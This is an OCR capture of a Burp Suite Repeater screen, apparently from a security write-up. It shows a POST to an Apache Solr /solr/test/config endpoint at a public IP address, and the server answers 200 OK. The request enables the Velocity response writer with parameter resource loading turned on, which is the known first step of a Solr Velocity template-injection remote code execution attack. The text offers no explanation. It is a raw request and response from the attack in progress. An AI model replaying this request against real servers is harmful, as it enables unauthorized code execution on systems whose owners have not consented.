 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < ▾ > ▾ Target: http://81.68.139.186:8983 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /solr/test/config HTTP/1.1
2 Host: :8983
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
10 Connection: close
11 Content-Length: 259
12
13 {
14 "update-queryresponsewriter":{
15 "startup":"lazy",
16 "name":"velocity",
17 "class":"solr.VelocityResponseWriter",
18 "template.base.dir":"",
19 "solr.resource.loader.enabled":"true",
20 "params.resource.loader.enabled":"true"
21 }
22 }
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/plain;charset=utf-8
4 Content-Length: 149
5
6 {
7 "responseHeader":{
8 "status":0,
9 "QTime":983},
10 "WARNING":"This response format is experimental. It is likely to change in the future."}
11
? ← → Search... 0 matches
Done 248 bytes | 1,036 millis